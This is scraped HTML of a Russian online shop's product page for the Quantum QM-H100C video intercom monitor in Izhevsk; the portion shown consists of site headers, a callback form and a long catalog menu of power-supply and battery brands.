

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://izhevsk.xbook.ru/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-h100c/
body_size: 38020
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
		<meta charset="UTF-8">
		<META NAME="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="yandex-verification" content="5b4596efb168bea9" />		<link rel="shortcut icon" type="image/x-icon" href="/bitrix/templates/dresscodeV2/images/favicon.ico?v=1708031520?v=1708031520?v=?v=" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="theme-color" content="#3498db">
		<title>Купить Quantum QM-H100C в Ижевске - цена и характеристики Quantum QM-H100C | izhevsk.xbook.ru </title>
		
		    

		<meta name="description" content="Характеристики, отзывы покупателей, цена, актуальное наличие Quantum QM-H100C. Выгодные условия продажи для физ и юр лиц. Купить Quantum QM-H100C в онлайн интернет магазине izhevsk.xbook.ru  с бесплатной доставкой по городу Ижевске." />
		
		<link rel="canonical" href="https://izhevsk.xbook.ru/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-h100c/" /><meta property="og:title" content="Купить Quantum QM-H100C в Ижевске - цена и характеристики Quantum QM-H100C | izhevsk.xbook.ru" />
				<meta property="og:description" content="Характеристики, отзывы покупателей, цена, актуальное наличие Quantum QM-H100C. Выгодные условия продажи для физ и юр лиц. Купить Quantum QM-H100C в онлайн интернет магазине izhevsk.xbook.ru  с бесплатной доставкой по городу Ижевске." />
				<meta property="og:url" content="https://izhevsk.xbook.ru/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-h100c/" />
				<meta property="og:type" content="product" />
				<meta property="og:image" content="https://izhevsk.xbook.ru/upload/iblock/d3a/b2f/original_unembossed.jpg" />
										
		<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?170846483122911" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17084618222320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?170846209326598" type="text/css"  rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Play&amp;subset=cyrillic,cyrillic-ext" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/xb/dresscodeV2/page_93f8ab768dea47316caff1dd47168684/page_93f8ab768dea47316caff1dd47168684_v1.css?1759074066104378" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/xb/dresscodeV2/template_a7647e3f1fb840c8de9af376f3f89302/template_a7647e3f1fb840c8de9af376f3f89302_v1.css?1759074066294346" type="text/css"  data-template-style="true" rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?170846192220774" type="text/css"  data-template-style="true"  rel="stylesheet" />
				






																																								
	</head>
<body class="header5 loading  panels_white">
	<div id="panel">
			</div>
	<div itemscope itemtype="http://schema.org/Product" id="foundation" class="slider_small">
		<div id="headerLine2" class="color_black">
	<div class="limiter">
		<div class="headerLineContainer">
			<div class="headerLineColumn">
				<div id="geoPosition">
					<ul>
						
	<li>
	<div class="user-geo-position">
		<div class="user-geo-position-value"><a href="#" class="user-geo-position-value-link">Ижевск</a></div>
	</div>
</li>
<li class="null">
	<div id="geo-location-window" class="hidden">
		<div class="geo-location-window-container">
			<div class="geo-location-window-container-bg">
				<div class="geo-location-window-heading"> Выберите ваш город <a href="#" class="geo-location-window-exit"></a></div>
				<div class="geo-location-window-wp">
											<div class="geo-location-window-list">
															<div class="geo-location-window-list-item">
									<a href="https://spb.xbook.ru/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-h100c/" class="geo-location-window-list-item-link" data-parse-value="Санкт-Петербург"><span>Санкт-Петербург</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="https://voronezh.xbook.ru/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-h100c/" class="geo-location-window-list-item-link" data-parse-value="Воронеж"><span>Воронеж</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="https://chelyabinsk.xbook.ru/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-h100c/" class="geo-location-window-list-item-link" data-parse-value="Челябинск"><span>Челябинск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="https://omsk.xbook.ru/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-h100c/" class="geo-location-window-list-item-link" data-parse-value="Омск"><span>Омск</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="https://perm.xbook.ru/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-h100c/" class="geo-location-window-list-item-link" data-parse-value="Пермь"><span>Пермь</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="https://anapa.xbook.ru/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-h100c/" class="geo-location-window-list-item-link" data-parse-value="Анапа"><span>Анапа</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="https://samara.xbook.ru/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-h100c/" class="geo-location-window-list-item-link" data-parse-value="Самара"><span>Самара</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="https://tolyatti.xbook.ru/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-h100c/" class="geo-location-window-list-item-link" data-parse-value="Тольятти"><span>Тольятти</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="https://barnaul.xbook.ru/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-h100c/" class="geo-location-window-list-item-link" data-parse-value="Барнаул"><span>Барнаул</span></a>
								</div>
															<div class="geo-location-window-list-item">
									<a href="https://makhachkala.xbook.ru/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-h100c/" class="geo-location-window-list-item-link" data-parse-value="Махачкала"><span>Махачкала</span></a>
								</div>
													</div>
									</div>
			</div>
		</div>
	</div>
</li>
					</ul>
				</div>
			</div>
			<div class="headerLineColumn headerLineMenu" style="" >
					<ul id="subMenu">
									<li><a href="/about/">О магазине</a></li>
												<li><a href="/about/delivery/">Доставка</a></li>
												<li><a href="/about/contacts/">Контакты</a></li>
												<li><a href="/action/">Акции</a></li>
												<li><a href="/buy/">В кредит</a></li>
												<li><a href="/dealer/">Дилерам</a></li>
												<li><a href="/tenders/">Тендерный отдел</a></li>
						</ul>
			</div>
			<noindex>
			<div class="headerLineColumn authform" style="" >
				<div id="topAuth">
					<ul>
							<li class="top-auth-login"><a href="/auth/?backurl=/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-h100c/">Вход</a></li>
	<li class="top-auth-register"><a href="/auth/?register=yes&amp;backurl=/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-h100c/">Регистрация</a></li>
					</ul>
				</div>
<style>
@media screen and (min-width:769px){
    .authform {
        float: right;
    }
	.headerLineMenu{
		width: 100%; 
		text-align: left !important;
	}
}				
</style>
				<div id="topCallBack">
					
<noindex>
<a href="#" class="openWebFormModal link callBack" data-id="1">Заказать звонок</a>

<div class="webformModal" id="webFormDwModal_1">
	<div class="webformModalHideScrollBar">
		<div class="webformModalcn100">
			<div class="webformModalContainer">
				<div class="webFormDwModal" data-id="1">
																					<form name="SIMPLE_FORM_1" action="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-h100c/" method="POST" enctype="multipart/form-data"><input type="hidden" name="sessid" id="sessid" value="e182e8fb0d6852fec16c0f1bd19b0c78" /><input type="hidden" name="WEB_FORM_ID" value="1" />																					<div class="webFormModalHeading">
                                    Ожидайте звонка                                    <a href="#" class="webFormModalHeadingExit"></a>
                                </div>
																					<p class="webFormDescription">Оставьте свои контактные данные и наши менеджеры свяжутся с Вами в ближайшее рабочее время.</p>
																			<div class="webFormItems">
																											<div class="webFormItem" id="WEB_FORM_ITEM_TELEPHONE_4095344">
											<div class="webFormItemCaption">
																																						<img src="/upload/form/6e3/telephone.png" class="webFormItemImage" alt="Телефон">
																								<div class="webFormItemLabel">Телефон<span class="webFormItemRequired">*</span></div>
											</div>
											<div class="webFormItemError"></div>
											<div class="webFormItemField" data-required="Y">
																									<input type="text"  class="inputtext"  name="form_text_1" value="" size="40">																							</div>
										</div>
																																				<div class="webFormItem" id="WEB_FORM_ITEM_NAME_4296871">
											<div class="webFormItemCaption">
																																						<img src="/upload/form/61d/name.png" class="webFormItemImage" alt="Имя">
																								<div class="webFormItemLabel">Имя</div>
											</div>
											<div class="webFormItemError"></div>
											<div class="webFormItemField">
																									<input type="text"  class="inputtext"  name="form_text_2" value="" size="40">																							</div>
										</div>
																																				<div class="webFormItem" id="WEB_FORM_ITEM_SIMPLE_QUESTION_532_653584">
											<div class="webFormItemCaption">
																								<div class="webFormItemLabel"><span class='greenColored'>Прикрепите реквизиты</span></div>
											</div>
											<div class="webFormItemError"></div>
											<div class="webFormItemField">
																									 <input name="form_file_16"  class="inputfile"    type="file" /><span class="bx-input-file-desc"></span>																							</div>
										</div>
																									<div class="personalInfo">
									<div class="webFormItem">
										<div class="webFormItemError"></div>
										<div class="webFormItemField" data-required="Y">
											<input type="checkbox" class="personalInfoField" name="personalInfo" value="Y"><label class="label-for" data-for="personalInfoField">Я согласен на <a href="/personal-info/" class="pilink">обработку персональных данных.</a><span class="webFormItemRequired">*</span></label>
										</div>
									</div>
								</div>
																	<div class="webFormItem">
										<div class="webFormItemCaption">Защита от автоматического заполнения</div>		
											<input type="hidden" name="captcha_sid" value="07b966902a2e9c2a52076286c74c9c72" class="webFormCaptchaSid" />
											<div class="webFormCaptchaPicture">
												<img alt="" src="/bitrix/tools/captcha.php?captcha_sid=07b966902a2e9c2a52076286c74c9c72" width="180" height="40" class="webFormCaptchaImage"/>
											</div>
											<div class="webFormCaptchaLabel">
												Введите символы с картинки<font color='red'><span class='form-required starrequired'>*</span></font>											</div>
										<div class="webFormItemField" data-required="Y">
											<input type="text" name="captcha_word" size="30" maxlength="50" value="" class="captcha_word" />
										</div>
									</div>
															</div>
												<div class="webFormError"></div>
						<div class="webFormTools">
							<div class="tb">
								<div class="tc">
									<input  type="submit" name="web_form_submit" value="Отправить" class="sendWebFormDw" />
									<input type="hidden" name="web_form_apply" value="Y" />
								</div>
								<div class="tc"><input type="reset" value="Сбросить" /></div>
							</div>
							<p><span class="form-required starrequired">*</span> - Поля, обязательные для заполнения</p>
						</div>
						</form>									</div>
			</div>
		</div>
	</div>
</div>
<div class="webFormMessage" id="webFormMessage_1">
	<div class="webFormMessageContainer">
		<div class="webFormMessageMiddle">
			<div class="webFormMessageHeading">Сообщение отправлено</div>
			<div class="webFormMessageDescription">Ваше сообщение успешно отправлено. В ближайшее время с Вами свяжется наш специалист</div>
			<a href="#" class="webFormMessageExit">Закрыть окно</a>
		</div>
	</div>
</div>
</noindex>				</div>
			</div>
			</noindex>
		</div>
	</div>
</div>
<div id="subHeader5" class="color_black">
	<div class="limiter">
		<div class="subTable">
			<div class="subTableColumn">
				<div id="logo">
						<a href="/"><img src="/bitrix/templates/dresscodeV2/images/logo.png?v=1708031520?v=1708031520" alt=""></a>
				</div>
			</div>
			<div class="subTableColumn">
				<div class="phonesTc"><a href="/callback/" class="callBackIcon"></a></div>
<div class="phonesTc">
	<span class="label">8 (800) 200-00-27</span>
			<span class="label">8 (800) 200-00-27</span>
	</div>				
<noindex>
<a href="#" class="openWebFormModal link callBack" data-id="1">Ожидайте звонка</a>

<div class="webformModal" id="webFormDwModal_1_2">
	<div class="webformModalHideScrollBar">
		<div class="webformModalcn100">
			<div class="webformModalContainer">
				<div class="webFormDwModal" data-id="1">
																					<form name="SIMPLE_FORM_1" action="/bezopasnost/domofonnye-sistemy/domofony/videodomofony/monitor-videodomofona/quantum/quantum-qm-h100c/" method="POST" enctype="multipart/form-data"><input type="hidden" name="sessid" id="sessid_1" value="e182e8fb0d6852fec16c0f1bd19b0c78" /><input type="hidden" name="WEB_FORM_ID" value="1" />																					<div class="webFormModalHeading">
                                    Ожидайте звонка                                    <a href="#" class="webFormModalHeadingExit"></a>
                                </div>
																					<p class="webFormDescription">Оставьте свои контактные данные и наши менеджеры свяжутся с Вами в ближайшее рабочее время.</p>
																			<div class="webFormItems">
																											<div class="webFormItem" id="WEB_FORM_ITEM_TELEPHONE_466962">
											<div class="webFormItemCaption">
																																						<img src="/upload/form/6e3/telephone.png" class="webFormItemImage" alt="Телефон">
																								<div class="webFormItemLabel">Телефон<span class="webFormItemRequired">*</span></div>
											</div>
											<div class="webFormItemError"></div>
											<div class="webFormItemField" data-required="Y">
																									<input type="text"  class="inputtext"  name="form_text_1" value="" size="40">																							</div>
										</div>
																																				<div class="webFormItem" id="WEB_FORM_ITEM_NAME_7745119">
											<div class="webFormItemCaption">
																																						<img src="/upload/form/61d/name.png" class="webFormItemImage" alt="Имя">
																								<div class="webFormItemLabel">Имя</div>
											</div>
											<div class="webFormItemError"></div>
											<div class="webFormItemField">
																									<input type="text"  class="inputtext"  name="form_text_2" value="" size="40">																							</div>
										</div>
																																				<div class="webFormItem" id="WEB_FORM_ITEM_SIMPLE_QUESTION_532_3125074">
											<div class="webFormItemCaption">
																								<div class="webFormItemLabel"><span class='greenColored'>Прикрепите реквизиты</span></div>
											</div>
											<div class="webFormItemError"></div>
											<div class="webFormItemField">
																									 <input name="form_file_16"  class="inputfile"    type="file" /><span class="bx-input-file-desc"></span>																							</div>
										</div>
																									<div class="personalInfo">
									<div class="webFormItem">
										<div class="webFormItemError"></div>
										<div class="webFormItemField" data-required="Y">
											<input type="checkbox" class="personalInfoField" name="personalInfo" value="Y"><label class="label-for" data-for="personalInfoField">Я согласен на <a href="/personal-info/" class="pilink">обработку персональных данных.</a><span class="webFormItemRequired">*</span></label>
										</div>
									</div>
								</div>
																	<div class="webFormItem">
										<div class="webFormItemCaption">Защита от автоматического заполнения</div>		
											<input type="hidden" name="captcha_sid" value="0b96b3a7d3defdf8190ea509df55e70d" class="webFormCaptchaSid" />
											<div class="webFormCaptchaPicture">
												<img alt="" src="/bitrix/tools/captcha.php?captcha_sid=0b96b3a7d3defdf8190ea509df55e70d" width="180" height="40" class="webFormCaptchaImage"/>
											</div>
											<div class="webFormCaptchaLabel">
												Введите символы с картинки<font color='red'><span class='form-required starrequired'>*</span></font>											</div>
										<div class="webFormItemField" data-required="Y">
											<input type="text" name="captcha_word" size="30" maxlength="50" value="" class="captcha_word" />
										</div>
									</div>
															</div>
												<div class="webFormError"></div>
						<div class="webFormTools">
							<div class="tb">
								<div class="tc">
									<input  type="submit" name="web_form_submit" value="Отправить" class="sendWebFormDw" />
									<input type="hidden" name="web_form_apply" value="Y" />
								</div>
								<div class="tc"><input type="reset" value="Сбросить" /></div>
							</div>
							<p><span class="form-required starrequired">*</span> - Поля, обязательные для заполнения</p>
						</div>
						</form>									</div>
			</div>
		</div>
	</div>
</div>
<div class="webFormMessage" id="webFormMessage_1_2">
	<div class="webFormMessageContainer">
		<div class="webFormMessageMiddle">
			<div class="webFormMessageHeading">Сообщение отправлено</div>
			<div class="webFormMessageDescription">Ваше сообщение успешно отправлено. В ближайшее время с Вами свяжется наш специалист</div>
			<a href="#" class="webFormMessageExit">Закрыть окно</a>
		</div>
	</div>
</div>
</noindex>			</div>
			<div class="subTableColumn">
				<span class="label icons icons-mail">shop@xbook.ru</span> 
<span class="label icons icons-location">г.Ижевск, им 50-летия ВЛКСМ ул, д.30 офис 10</span>
<span class="label icons icons-clock">с 9:00 до 18:00 ежедневно</span> 			</div>


			<div class="subTableColumn">
				<div id="topSearchLine">
									</div>
			</div>
	
			<div class="subTableColumn">
				<div class="toolsContainer">
					<div class="topCompare">
						<div id="flushTopCompare">
							<!--'start_frame_cache_yqTuxz'-->
<a class="text">
	<span class="icon"></span>
	<span class="value">0</span>
</a>

<!--'end_frame_cache_yqTuxz'-->						</div>
					</div>
					<div class="topWishlist">
						<div id="flushTopwishlist">
							<!--'start_frame_cache_zkASNO'--><a class="text">
	<span class="icon"></span>
	<span class="value">0</span>
</a>

<!--'end_frame_cache_zkASNO'-->						</div>
					</div>
					<div class="cart">
						<div id="flushTopCart">
							<!--'start_frame_cache_FKauiI'-->	<a class="countLink">
		<span class="count">0</span>
	</a>
	<a class="heading">
		<span class="cartLabel">
			В корзине		</span>
		<span class="total">
							пока пусто					</span>
	</a>
<!--'end_frame_cache_FKauiI'-->						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="menuContainerColor color_theme">
		<noindex>
		<div id="mainMenuStaticContainer">
			<div id="mainMenuContainer" class="auto-fixed">
				<div class="limiter">
					<a href="/" class="minCatalogButton" id="catalogSlideButton">
						<img src="/bitrix/templates/dresscodeV2/images/catalogButton.png" alt=""> Каталог товаров 
					</a>
											<div id="menuCatalogSection">
							<div class="menuSection">
								<!--<a class="catalogButton"><span class="catalogButtonImage"></span>Каталог товаров <span class="sectionMenuArrow"></span></a>-->
								<div class="drop">
									<div class="limiter">
										<ul class="menuSectionList">
																																				<li class="sectionColumn">
														<div class="container">
																														<a href="/ibp/" class="menuLink">
																ИБП UPS															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="/akkumulyatory/" class="menuLink">
																Аккумуляторы															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="/notebook/" class="menuLink">
																Ноутбуки															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="/setevoe-oborudovanie/" class="menuLink">
																Сетевое оборудование															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="/hi-fi/" class="menuLink">
																Hi-Fi техника															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="/projector/" class="menuLink">
																Проекторы															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="/desktop/" class="menuLink">
																Настольные компьютеры															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="/orgtehnika/" class="menuLink">
																Оргтехника															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="/stabilizatory/" class="menuLink">
																Стабилизаторы напряжения															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="/vodootvedenie/" class="menuLink">
																Водоотведение															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="/special/" class="menuLink">
																Спецпредложения															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="/avtomatika/" class="menuLink">
																Автоматика															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="//" class="menuLink">
																Главная															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="/bezopasnost/" class="menuLink">
																Безопасность															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="/sistemy-videonablyudeniya/" class="menuLink">
																Системы видеонаблюдения															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="/tovary-dlya-doma-i-dachi/" class="menuLink">
																Для дома и дачи															</a>
														</div>
													</li>
																																																<li class="sectionColumn">
														<div class="container">
																														<a href="/oborudovanie-dlya-biznesa/" class="menuLink">
																Для бизнеса															</a>
														</div>
													</li>
																																	</ul>
									</div>
								</div>
							</div>
						</div>
										<ul id="mainMenu">
																											<li class="eChild" data-num=0>
																	<div data-num='1' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/ibp/dopolnitelnoe-oborudovanie-k-akkumulyatoram/" class="menu2Link">
																		Дополнительное оборудование к аккумуляторам																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/lite/" class="menu2Link">
																		Tripp Lite																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/bloki-pitaniya-dlya-19-stoyki/" class="menu2Link">
																		Блоки питания для 19&quot; стойки																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/istochniki-bespereboynogo-pitaniya-48v/" class="menu2Link">
																		Источники бесперебойного питания 48В																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/istochniki-pitaniya-48v/" class="menu2Link">
																		Источники питания 48В																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/dpk/" class="menu2Link">
																		ДПК																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/energiya/" class="menu2Link">
																		Энергия																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/apc/" class="menu2Link">
																		APC																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/hiden/" class="menu2Link">
																		Hiden																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/makelsan/" class="menu2Link">
																		Makelsan																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/ibp/powercom/" class="menu2Link">
																		Powercom																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/tsl/" class="menu2Link">
																		TSL																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/vspomogatelnye-ustroystva-k-istochnikam-pitaniya/" class="menu2Link">
																		Вспомогательные устройства к источникам питания																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/istochniki-bespereboynogo-pitaniya-60v/" class="menu2Link">
																		Источники бесперебойного питания 60В																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/istochniki-pitaniya-do-12v/" class="menu2Link">
																		Источники питания до 12В																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/legrand/" class="menu2Link">
																		Legrand																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/challenger/" class="menu2Link">
																		Challenger																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/ecovolt/" class="menu2Link">
																		Ecovolt																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/hitachi/" class="menu2Link">
																		Hitachi																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/ibp/riello/" class="menu2Link">
																		Riello																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/upset/" class="menu2Link">
																		Upset																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/p-com/" class="menu2Link">
																		P-Com																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/istochniki-bespereboynogo-pitaniya-dlya-cctv/" class="menu2Link">
																		Источники бесперебойного питания для CCTV																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/solnechnye-batarei/" class="menu2Link">
																		Солнечные батареи																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/impuls/" class="menu2Link">
																		Импульс																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/cyberpower/" class="menu2Link">
																		CyberPower																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/eltena-inelt/" class="menu2Link">
																		Eltena (Inelt)																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/inform--legrand/" class="menu2Link">
																		Inform – Legrand																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/ibp/socomec/" class="menu2Link">
																		Socomec																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/volter/" class="menu2Link">
																		Volter																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/zaschita-ot-skachkov/" class="menu2Link">
																		Защита от скачков																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/istochniki-bespereboynogo-pitaniya-do-12v/" class="menu2Link">
																		Источники бесперебойного питания до 12В																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/eaton/" class="menu2Link">
																		Eaton																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/svyaz-inzhiniring/" class="menu2Link">
																		Связь инжиниринг																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/delta/" class="menu2Link">
																		Delta																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/general-electric/" class="menu2Link">
																		General Electric																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/lanches/" class="menu2Link">
																		Lanches																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/ibp/stark/" class="menu2Link">
																		Stark																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/svc/" class="menu2Link">
																		SVC																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/istochniki-bespereboynogo-pitaniya-24v/" class="menu2Link">
																		Источники бесперебойного питания 24В																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/istochniki-pitaniya-24v/" class="menu2Link">
																		Источники питания 24В																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/bastion/" class="menu2Link">
																		Бастион																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/shtil/" class="menu2Link">
																		Штиль																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/east-power/" class="menu2Link">
																		East Power																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/helior/" class="menu2Link">
																		Helior																	</a>
																																	</li>
																																																												<li>
																																		<a href="/ibp/liebert---emerson/" class="menu2Link">
																		Liebert - Emerson																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='2' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/akkumulyatory/fiamm/" class="menu2Link">
																		Аккумуляторы FIAMM																	</a>
																																	</li>
																																																												<li>
																																		<a href="/akkumulyatory/trojan/" class="menu2Link">
																		Аккумуляторы Trojan																	</a>
																																	</li>
																																																												<li>
																																		<a href="/akkumulyatory/exide/" class="menu2Link">
																		Аккумуляторы Exide																	</a>
																																	</li>
																																																												<li>
																																		<a href="/akkumulyatory/aqqu/" class="menu2Link">
																		Аккумуляторы AQQU																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/akkumulyatory/avtomobilnye_akkumulyatory/" class="menu2Link">
																		Автомобильные аккумуляторы																	</a>
																																	</li>
																																																												<li>
																																		<a href="/akkumulyatory/siap/" class="menu2Link">
																		Аккумуляторы Siap																	</a>
																																	</li>
																																																												<li>
																																		<a href="/akkumulyatory/ecovolt/" class="menu2Link">
																		Аккумуляторы Ecovolt																	</a>
																																	</li>
																																																												<li>
																																		<a href="/akkumulyatory/parus-elektro/" class="menu2Link">
																		Аккумуляторы Парус электро																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/akkumulyatory/dlya_ibp/" class="menu2Link">
																		Аккумуляторы для ИБП																	</a>
																																	</li>
																																																												<li>
																																		<a href="/akkumulyatory/mnb/" class="menu2Link">
																		Аккумуляторы MNB																	</a>
																																	</li>
																																																												<li>
																																		<a href="/akkumulyatory/delta/" class="menu2Link">
																		Аккумуляторы Delta																	</a>
																																	</li>
																																																												<li>
																																		<a href="/akkumulyatory/vostok/" class="menu2Link">
																		Аккумуляторы Восток																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/akkumulyatory/wbr/" class="menu2Link">
																		Аккумуляторы WBR																	</a>
																																	</li>
																																																												<li>
																																		<a href="/akkumulyatory/leoch/" class="menu2Link">
																		Аккумуляторы Leoch																	</a>
																																	</li>
																																																												<li>
																																		<a href="/akkumulyatory/csb/" class="menu2Link">
																		Аккумуляторы CSB																	</a>
																																	</li>
																																										</ul>
																																		
																								
													<ul class="nextColumn">
																																													<li>
																																		<a href="/akkumulyatory/ventura/" class="menu2Link">
																		Аккумуляторы Ventura																	</a>
																																	</li>
																																																												<li>
																																		<a href="/akkumulyatory/vv-battery/" class="menu2Link">
																		Аккумуляторы ВВ Battery																	</a>
																																	</li>
																																																												<li>
																																		<a href="/akkumulyatory/challenger/" class="menu2Link">
																		Аккумуляторы Challenger																	</a>
																																	</li>
																																										</ul>
																																	</div>
									</div>
																</li>
																												<li class="eChild" data-num=0>
																	<div data-num='3' class="drop">
										<div class="limiter">
																						
																								
													<ul class="nextColumn">
																																													<li>
																																			<a href="/notebook/microsoft/" class="menu2Link">
